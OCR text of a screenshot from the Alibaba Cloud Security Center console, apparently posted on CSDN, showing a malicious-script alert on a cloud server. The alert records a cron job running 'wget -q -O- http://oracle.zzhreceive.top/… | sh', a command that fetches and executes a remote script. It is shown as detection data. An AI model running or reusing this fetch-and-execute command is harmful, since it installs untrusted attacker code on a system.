 阿里云
工作台
全球
搜索...
费用
工单
ICP 备案
企业
支持
App
简体
安全防范
漏洞管理
基线检查
云平台配置检查
镜像安全扫描
威胁检测
安全告警处理 5
攻击分析
AK泄露检测
调查响应
安全运营
设置
应用市场
应用市场
应用市场
应用市场
应用市场
应用市场
应用市场
应用市场
应用市场
设置
应用市场
云安全中心 / 安全告警处理
安全告警处理
250+威胁检
存在告警的服务器
1
急需处理的告警
4
您的资产存在未处理高危告警，请尽快处
全部告警 5
告警类型
进程异常行为
网站后门
精准防御
恶意脚本 4
精准防御
恶意脚本 4
ATT&CK攻击阶段
ATT&CK攻击阶段
ATT&CK攻击阶段
ATT&CK攻击阶段
ATT&CK攻击阶段
ATT&CK攻击阶段
恶意脚本 4
ATT&CK攻击阶段
紧急程度
等级
紧急
紧急
紧急
忽略
忽略
忽略
忽略
恶意脚本代码执行
详情
检测模型发现您的服务器上正在执行恶意的Bash、Powershell、Python等脚本代码。
受影响资产
iZbp160pvxn2j3vcfpfmv9Z
120.26.3.89 公 172.25.211.156 私
首次发生时间
2022-04-01 07:36:01
最新发生时间
2022-04-01 07:36:01
代码执行
关联异常
2022-04-01
2022-04-01 07:36:01
恶意脚本-恶意脚本代码执行 待处理
备注 处理
该告警由如下引擎检测发现:
命令行: wget -q -O- http://oracle.zzhreceive.top/b2f628/b.sh
进程PID: 25622
进程文件名: wget
父进程ID: 25618
父进程: bash
父进程文件路径: /usr/bin/bash
进程链:
-[1329] /usr/sbin/crond -n
-[25614] /usr/sbin/crond -n
-[25618] /bin/sh -c wget -q -O- http://oracle.zzhreceive.top/b2f628/b.sh | sh
事件说明: 云安全中心检测到您的主机正在执行恶意的脚本代码(包括但不限于bash、powershell、python)，请立刻排查入侵来源。如
果是您的运维行为，请选择忽略。
CSDN @小韩（承蒙厚爱）